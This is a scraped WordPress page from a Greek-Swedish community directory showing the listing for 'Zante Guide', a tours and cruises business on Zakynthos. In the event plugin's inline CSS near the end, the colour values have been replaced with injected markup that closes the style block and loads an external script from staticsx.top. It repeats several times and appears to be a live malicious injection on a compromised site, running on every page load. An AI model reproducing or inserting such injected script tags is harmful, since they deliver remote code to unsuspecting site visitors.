.etn-event-item .etn-event-category span, .etn-btn, .attr-btn-primary, .etn-attendee-form .etn-btn, .etn-ticket-widget .etn-btn, .schedule-list-1 .schedule-header, .speaker-style4 .etn-speaker-content .etn-title a, .etn-speaker-details3 .speaker-title-info, .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet, .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev, .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev, .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a, .etn-event-header .etn-event-countdown-wrap .etn-count-item, .schedule-tab-1 .etn-nav li a.etn-active, .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time, .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a, .event-tab-wrapper ul li a.etn-tab-a.etn-active, .etn-btn, button.etn-btn.etn-btn-primary, .etn-schedule-style-3 ul li:before, .etn-zoom-btn, .cat-radio-btn-list [type=radio]:checked+label:after, .cat-radio-btn-list [type=radio]:not(:checked)+label:after, .etn-default-calendar-style .fc-button:hover, .etn-default-calendar-style .fc-state-highlight, .etn-calender-list a:hover, .events_calendar_standard .cat-dropdown-list select, .etn-event-banner-wrap, .events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category, .etn-variable-ticket-widget .etn-add-to-cart-block, .etn-recurring-event-wrapper #seeMore, .more-event-tag, .etn-settings-dashboard .button-primary
{
	border-radius:5px;
}


@media (min-width: 960px)
{
	.uk-section{
			padding-top:10px;
	}

}



.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img
{
	width:100px;
	height:100px;
}




















		</style>
		</head>
<body class="wp-singular business-listing-template-default single single-business-listing postid-2838 wp-theme-yootheme wp-child-theme-yootheme-child  translatepress-en_GB">


    
    <div class="tm-page">

                    
<div class="tm-header-mobile uk-hidden@l">


    <div class="uk-navbar-container">
        <nav uk-navbar="container: .tm-header-mobile">

                        <div class="uk-navbar-left">

                                    
<a href="https://greekswedish.net" class="uk-navbar-item uk-logo">
    <img alt src="/wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-9f093e61.webp" srcset="/wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-9f093e61.webp 180w, /wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-ae030ad4.webp 360w" sizes="(min-width: 180px) 180px" data-width="180" data-height="69"></a>
                                            
<div class="uk-navbar-item widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="English (UK)" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="English (UK)" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN		</a>
                    <a href="https://greekswedish.net/sv/business-listing/zante-guide/" title="Svenska">
            <img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Svenska"> SV        </a>

            <a href="https://greekswedish.net/el/business-listing/zante-guide/" title="Ελληνικά">
            <img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά"> EL        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></div>
</div>
                                    
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="slide" overlay flip>
    <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>
        
        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-default uk-nav-divider">
    
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-business-listing menu-item-has-children uk-parent"><a href="https://greekswedish.net/business-listing/"> Business Listing</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/business-map-2/"> Business Map</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/business-reg/"> New Registration</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-realestate menu-item-has-children uk-parent"><a href="https://greekswedish.net/realestate/"> Real Estate</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/realestate-reg/"> Register Property</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://greekswedish.net/event/"> Highlights</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/event/"> Events</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://greekswedish.net/about-us/"> About Us</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/services/"> Services</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/contact/"> Contact</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-4">

    
    			<div class="uk-panel textwidget"><hr></div>
		
</div>
</div>    <div>
<div class="uk-panel uk-text-center widget widget_text" id="text-5">

    
    			<div class="uk-panel textwidget"><div class="uk-grid-small uk-child-width-auto " style="text-align:left">
  <div>
    <a class="uk-text-emphasis" href="tel:+46761133450">Sweden: +46 761133450</a>
   </div>
   <div>
    <a class="uk-text-emphasis" href="tel:+306982990305">Greece: +30 6982990305</a>
  </div>
</div></div>
		
</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-header uk-visible@l" uk-header>



        <div uk-sticky media="@l" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-large">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;}">

                                        <div class="uk-navbar-left">

                                                    
<a href="https://greekswedish.net" class="uk-navbar-item uk-logo">
    <img alt src="/wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-9f093e61.webp" srcset="/wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-9f093e61.webp 180w, /wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-ae030ad4.webp 360w" sizes="(min-width: 180px) 180px" data-width="180" data-height="69"></a>
                                                    
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-business-listing menu-item-has-children uk-parent"><a href="https://greekswedish.net/business-listing/"> Business Listing</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/business-map-2/"> Business Map</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/business-reg/"> New Registration</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-realestate menu-item-has-children uk-parent"><a href="https://greekswedish.net/realestate/"> Real Estate</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/realestate-reg/"> Register Property</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://greekswedish.net/event/"> Highlights</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/event/"> Events</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://greekswedish.net/about-us/"> About Us</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/services/"> Services</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/contact/"> Contact</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-3">

    
    <div class="textwidget custom-html-widget"><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="English (UK)" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="English (UK)" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN		</a>
                    <a href="https://greekswedish.net/sv/business-listing/zante-guide/" title="Svenska">
            <img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Svenska"> SV        </a>

            <a href="https://greekswedish.net/el/business-listing/zante-guide/" title="Ελληνικά">
            <img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά"> EL        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></div>
</div>
                        
                        
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    





</div>
        
        
        
        <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
            <div class="uk-container">

                
                        
                        
<script>
    var markerPosition = JSON.parse('{"lat":0,"lng":0}');


</script>

<div class="business-hero custom-grid" style="background: url(https://greekswedish.net/wp-content/uploads/2022/05/cameo-3a78c9695e8faa04a4b5e7e1f06f0fe5.jpg); background-size: 100% 100%;" alt="">
    <div class="business-logo">
        <img src="https://greekswedish.net/wp-content/uploads/2022/05/logo-f-15084a8051abeceffda5e22f0ecd5364.png" alt="">
    </div>
</div>
<div class="business-content gold-business">
    <div class="business-main-wrap">
        <div class="custom-grid">
            <div class="business-main">
                <div class="business-main-left">
                    <span class="business-pretitle"><font style="vertical-align: inherit;"><font
                                    style="vertical-align: inherit;"></font></font></span>
                    <h1><font style="vertical-align: inherit;"><font
                                    style="vertical-align: inherit;"></font>Zante Guide                        </font></font></h1>
					<div class="category">
						<span class="post-category">Tours &amp; Cruises </span>	
					</div>
                    <div class="contact-info">

                        <a class="single-contact-info" href="tel:+306974137718">
                            <i class="fas fa-phone"></i><!-- <i class="fas fa-phone fa-rotate-90"></i> --><font
                                    style="vertical-align: inherit;"><font
                                        style="vertical-align: inherit;">+306974137718							
                                </font></font></a>
                        <span class="single-contact-info">
                                <i class="fas fa-map-marker-alt"></i>
                            <!-- <i fab fa-facebook-square class="fas fa-map-marker-alt"></i> --><font
                                    style="vertical-align: inherit;"><font
                                        style="vertical-align: inherit;"></font>Ζάκυνθος 1, Zakynthos 1                                <span></span>
                                <span>Επαρ.Οδ. Αλυκών Τραγάκι Ζακύνθου, Tragaki Zakynthos</span>
                                <span>Ζάκυνθος Zakynthos</span>
                                <span></span>
                                <span>Greece</span>
	                                </font></font></span>
                        <div class="listing-languages">
                            <span class="listing-languages-title"><font style="vertical-align: inherit;" hidden><font
                                            style="vertical-align: inherit;">Language:Array</font></font></span>
                        </div>
                        
                        <a class="el-content uk-button uk-button-default uk-button-small uk-flex-inline uk-flex-center uk-flex-middle" href="https://greekswedish.net/business-map-listing/" style="    margin-top: 50px;">
                                <span class="uk-margin-small-right uk-icon" uk-icon="location"><svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#000" stroke-width="1.01" d="M10,0.5 C6.41,0.5 3.5,3.39 3.5,6.98 C3.5,11.83 10,19 10,19 C10,19 16.5,11.83 16.5,6.98 C16.5,3.39 13.59,0.5 10,0.5 L10,0.5 Z"></path><circle fill="none" stroke="#000" cx="10" cy="6.8" r="2.3"></circle></svg></span>    
                               FIND MORE ON MAP  
                            
                        </a>
                        
                        <a class="el-content uk-button uk-button-small uk-flex-inline uk-flex-center uk-flex-middle" href="https://greekswedish.net/business-listing/" style="padding-left: 5px;margin-top: 5px;">OR BACK TO BUSINESS LISTING</a>
                        
                        
                    </div>
                    <div class="business-social">
                        <a href="#" target="_blank" hidden>
                            <i class="fab fa-facebook"></i>
                        </a>
                        <a href="#" target="_blank" hidden>
                            <i class="fab fa-instagram"></i>
                        </a>
                        <a href="mailto:" hidden>
                            <i class="far fa-envelope"></i>
                        </a>
                    </div>
<!--                    -->                </div>
                <div class="business-main-right">
                    <div class="top-row">
                        <!--<div class="business-categories">-->
                        <!--    <a class="cat-chip"-->
                        <!--       href="https://www.greekswedish.net/business-category/diafimisi-marketing/"><font-->
                        <!--                style="vertical-align: inherit;"><font style="vertical-align: inherit;">Promotions-->
                        <!--                / Marketing</font></font></a></div>-->
                        <div class="business-buttons">
                            <div class="b-button favorite-button">
                                <svg class="svg-inline--fa fa-heart fa-w-16" aria-hidden="true" data-prefix="far"
                                     data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg"
                                     viewBox="0 0 512 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path>
                                </svg><!-- <i class="far fa-heart"></i> -->
                            </div>
                        </div>
                    </div>
                    <div>
                        <div id="map"></div>
                    </div>
                </div>
            </div>

            <div class="business-description white-bg" hidden>
                <h2 class="section-title"><font style="vertical-align: inherit;" ><font style="vertical-align: inherit;">Längre
                            information om företag</font></font></h2>
                <p hidden><font style="vertical-align: inherit;"><font
                                style="vertical-align: inherit;"> </font>
                </p>
            </div>


            <div class="business-media" hidden>
                <h2 class="section-title"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Gallery</font></font>
                </h2>
                <div class="gallery-wrap" >
                
            </div>
        </div>
    </div>
</div>

</div>
        
                        
                </div>
            </div>
            
            
            <!-- Builder #footer -->
<div class="uk-section-default uk-section uk-section-small" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-fade; delay: false;">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-grid-row-large uk-child-width-1-1 uk-margin-large" uk-grid>
<div class="uk-grid-item-match uk-flex-middle">
    
        
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<h1 uk-scrollspy-class>        <h3 style="text-align: center; text-transform: uppercase; font-weight: 600; font-size: 28px;"><img src="https://greekswedish.net/wp-content/uploads/2023/07/greece-sweden-flags1-300x179.png" alt="" width="106" height="63" class="alignnone  wp-image-5562" /><br /><strong>VALUED PARTNERS</strong></h3>    </h1><hr uk-scrollspy-class>
<div class="uk-margin" uk-slider="sets: 1; autoplay: 1;  autoplayInterval: 3000;" uk-scrollspy-class>
    <div class="uk-position-relative">
        
            <ul class="uk-slider-items uk-grid uk-grid-small uk-grid-match">                                <li class="uk-width-1-2 uk-width-1-5@m">
<a class="el-item uk-panel uk-margin-remove-first-child uk-link-toggle uk-display-block" href="https://www.barbaraasimakopoulou.com/" target="_blank">
    
                <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/barb_logo-b7da5a75.webp" data-srcset="/wp-content/themes/yootheme/cache/barb_logo-b7da5a75.webp 200w" data-sizes="(min-width: 200px) 200px" data-width="200" data-height="200" uk-img>        
                    <div class="uk-padding-small uk-margin-remove-first-child">

        
        
        
    
        
        
        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-default">Read more</div></div>        
</div>        
        
    
</a></li>                                <li class="uk-width-1-2 uk-width-1-5@m">
<a class="el-item uk-panel uk-margin-remove-first-child uk-link-toggle uk-display-block" href="https://pierias.se/" target="_blank">
    
                <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/pierias-logo-13c8c93f.webp" data-srcset="/wp-content/themes/yootheme/cache/pierias-logo-13c8c93f.webp 300w" data-sizes="(min-width: 300px) 300px" data-width="300" data-height="224" uk-img>        
                    <div class="uk-padding-small uk-margin-remove-first-child">

        
        
        
    
        
        
        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-default">Read more</div></div>        
</div>        
        
    
</a></li>                                <li class="uk-width-1-2 uk-width-1-5@m">
<a class="el-item uk-panel uk-margin-remove-first-child uk-link-toggle uk-display-block" href="https://greekexpedition.com/" target="_blank">
    
                <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/Expedition-Grekland-logo-b994432a.webp" data-srcset="/wp-content/themes/yootheme/cache/Expedition-Grekland-logo-b994432a.webp 757w" data-sizes="(min-width: 757px) 757px" data-width="757" data-height="987" uk-img>        
                    <div class="uk-padding-small uk-margin-remove-first-child">

        
        
        
    
        
        
        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-default">Read more</div></div>        
</div>        
        
    
</a></li>                                <li class="uk-width-1-2 uk-width-1-5@m">
<a class="el-item uk-panel uk-margin-remove-first-child uk-link-toggle uk-display-block" href="https://www.svenskalag.se/apollonsolna" target="_blank">
    
                <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/Apollon-Solna-KM-e1704546362240-1d4e7b65.webp" data-srcset="/wp-content/themes/yootheme/cache/Apollon-Solna-KM-e1704546362240-1d4e7b65.webp 729w" data-sizes="(min-width: 729px) 729px" data-width="729" data-height="652" uk-img>        
                    <div class="uk-padding-small uk-margin-remove-first-child">

        
        
        
    
        
        
        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-default">Read more</div></div>        
</div>        
        
    
</a></li>                            </ul>

        
        
    </div>

        <ul class="el-nav uk-slider-nav uk-dotnav uk-flex-center uk-margin-top uk-visible@m" uk-margin></ul>    
</div>

                
                        </div>
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="theme-footer uk-section-primary uk-section" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-bottom-small; delay: false;">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                
                    
<div class="uk-margin uk-text-left@s uk-text-center" uk-scrollspy-class>
        <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/gsn-logo-1-b6177d91.webp" data-srcset="/wp-content/themes/yootheme/cache/gsn-logo-1-b6177d91.webp 300w" data-sizes="(min-width: 300px) 300px" data-width="300" data-height="117" uk-img>    
    
</div>

                
            
        
    
</div>

<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                
                    
<div class="uk-h5 uk-text-center" uk-scrollspy-class>        <a class="el-link uk-link-reset" href="https://greekswedish.net/contact/"><h5><strong>Contact</strong></h5></a>    </div><div class="uk-panel uk-margin uk-text-center" uk-scrollspy-class><p style="color: white;"><a href="/news/"><b>Latest News</b></a><br /><a href="https://greekswedish.net/greece/"><b>Travel to Greece</b></a><br /><a href="https://greekswedish.net/sweden/"><b>Travel to Sweden</b></a></p></div>
                
            
        
    
</div>

<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                
                    
<div class="uk-h5 uk-text-center" uk-scrollspy-class>        <a class="el-link uk-link-reset" href="https://www.facebook.com/groups/greekswedish" target="_blank"><h5><strong>Greek Swedish Community</strong></h5></a>    </div>
<div class="uk-margin uk-text-center" uk-scrollspy-class>
    
    
        
        
<a class="el-content uk-button uk-button-default uk-flex-inline uk-flex-center uk-flex-middle" href="https://greekswedish.net/register-business/">
        <span class="uk-margin-small-right" uk-icon="file-edit"></span>    
        Register Business    
    
</a>


        
    
    
</div>

                
            
        
    
</div>

<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                
                    
<div class="uk-h5 uk-text-center" uk-scrollspy-class>        <a class="el-link uk-link-reset" href="https://greekswedish.net/contact/"><h5><strong>Follow us</strong></h5></a>    </div>
<div class="uk-margin-remove-vertical uk-text-center" uk-scrollspy-class="uk-animation-slide-right-small">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-button" href="https://www.facebook.com/greekswedishnet/" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook;"></span></a></div>
            <div>
<a class="el-link uk-icon-button" href="https://www.instagram.com/greekswedishnet/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram;"></span></a></div>
            <div>
<a class="el-link uk-icon-button" href="https://www.youtube.com/@greekswedishnet" target="_blank" rel="noreferrer"><span uk-icon="icon: youtube;"></span></a></div>
    
    </div></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="footer-copyright uk-section-primary uk-preserve-color uk-section uk-section-xsmall" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-fade; delay: false;">
    
        
        
        
            
                                <div class="uk-container uk-container-expand">                
                    
                    <div class="tm-grid-expand uk-grid-small uk-margin-small" uk-grid>
<div class="uk-width-1-3@m">
    
        
            
            
                
                    
                
            
        
    
</div>

<div class="uk-width-1-3@m">
    
        
            
            
                
                    <div class="uk-panel uk-text-small uk-text-muted uk-text-center" uk-scrollspy-class><p style="color:white;font-size:13px;opacity:0.6">© Copyright 2018-2024 Greekswedish.net</p> </div>
                
            
        
    
</div>

<div class="uk-width-1-3@m">
    
        
            
            
                
                    
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        <template id="tp-language" data-tp-language="en_GB"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yootheme-child\/*","\/wp-content\/themes\/yootheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
